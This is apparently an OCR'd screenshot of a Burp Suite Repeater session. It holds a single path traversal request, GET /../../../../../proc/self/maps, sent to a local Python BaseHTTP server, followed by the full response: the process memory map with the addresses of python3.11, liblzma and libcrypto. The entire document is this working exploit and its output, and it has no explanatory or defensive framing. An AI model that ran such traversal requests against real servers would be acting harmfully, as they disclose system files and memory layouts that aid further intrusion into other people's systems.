 Send Cancel < >
Request
Pretty Raw Hex Hackvertor \n
1 GET /../../../../../proc/self/maps HTTP/1.1
2 Host: localhost:3000
3
4
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.6 Python/3.11.8
3 Date: Sun, 31 Mar 2024 20:43:33 GMT
4 Accept-Ranges: bytes
5 Content-Length: 0
6
7 00400000-0041f000 r--p 00000000 08:01 4372361 /usr/bin/python3.11
8 0041f000-006c4000 r-xp 0001f000 08:01 4372361 /usr/bin/python3.11
9 006c4000-00939000 r--p 002c4000 08:01 4372361 /usr/bin/python3.11
10 00939000-0093a000 r--p 00538000 08:01 4372361 /usr/bin/python3.11
11 0093a000-00a79000 rw-p 00539000 08:01 4372361 /usr/bin/python3.11
12 00a79000-00abe000 rw-p 00000000 00:00 0
13 01fc7000-0223f000 rw-p 00000000 00:00 0 [heap]
14 7fbb54000000-7fbb5402b000 rw-p 00000000 00:00 0
15 7fbb5402b000-7fbb58000000 ---p 00000000 00:00 0
16 7fbb5aacf000-7fbb5aad0000 ---p 00000000 00:00 0
17 7fbb5aad0000-7fbb5b3d0000 rw-p 00000000 00:00 0
18 7fbb5b3d0000-7fbb5b3d4000 r--p 00000000 08:01 3546022
/usr/lib/x86_64-linux-gnu/liblzma.so.5.4.5
19 7fbb5b3d4000-7fbb5b3f2000 r-xp 00004000 08:01 3546022
/usr/lib/x86_64-linux-gnu/liblzma.so.5.4.5
20 7fbb5b3f2000-7fbb5b3fe000 r--p 00022000 08:01 3546022
/usr/lib/x86_64-linux-gnu/liblzma.so.5.4.5
21 7fbb5b3fe000-7fbb5b3ff000 r--p 0002e000 08:01 3546022
/usr/lib/x86_64-linux-gnu/liblzma.so.5.4.5
22 7fbb5b3ff000-7fbb5b400000 rw-p 0002f000 08:01 3546022
/usr/lib/x86_64-linux-gnu/liblzma.so.5.4.5
23 7fbb5b400000-7fbb5b4c5000 r--p 00000000 08:01 3549504
/usr/lib/x86_64-linux-gnu/libcrypto.so.3
24 7fbb5b4c5000-7fbb5b7f6000 r-xp 000c5000 08:01 3549504
/usr/lib/x86_64-linux-gnu/libcrypto.so.3
25 7fbb5b7f6000-7fbb5b8d5000 r--p 003f6000 08:01 3549504
/usr/lib/x86_64-linux-gnu/libcrypto.so.3
26 7fbb5b8d5000-7fbb5b937000 r--p 004d4000 08:01 3549504
/usr/lib/x86_64-linux-gnu/libcrypto.so.3
27 7fbb5b937000-7fbb5b93a000 rw-p 00536000 08:01 3549504
/usr/lib/x86_64-linux-gnu/libcrypto.so.3